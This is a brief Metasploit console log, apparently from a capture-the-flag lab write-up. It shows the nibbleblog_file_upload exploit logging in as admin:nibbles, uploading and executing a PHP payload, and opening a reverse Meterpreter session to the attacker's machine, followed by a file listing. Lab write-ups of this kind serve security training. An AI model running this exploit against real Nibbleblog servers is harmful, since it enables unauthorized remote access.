 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.14:443
[*] Logging in...
[*] Authenticating using admin:nibbles
[*] Logging in...
[+] Authenticated with Nibbleblog.
[*] Preparing payload...
[*] Uploading payload...
[+] Uploaded the payload.
[*] Parsed response.
[*] Executing the payload at /nibbleblog/content/private/plugins/my_image/image.php.
[*] Sending stage (39282 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.75:54934 ) at 2022-06-26 18:51:35 -0400
ls
meterpreter > ls
Listing: /var/www/html/nibbleblog/content/private/plugins/my_image
==================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 258 fil 2022-06-26 19:08:08 -0400 db.xml